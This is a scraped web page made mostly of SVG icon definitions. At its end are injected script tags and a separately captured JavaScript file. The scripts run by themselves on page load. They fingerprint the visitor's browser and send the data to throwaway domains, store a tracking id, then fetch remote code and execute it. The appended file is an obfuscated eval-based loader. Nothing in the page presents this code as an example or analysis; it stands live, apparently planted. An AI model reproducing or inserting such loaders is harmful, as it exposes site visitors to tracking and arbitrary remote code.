              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2317
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"nfzQPhuwF",6,2,25))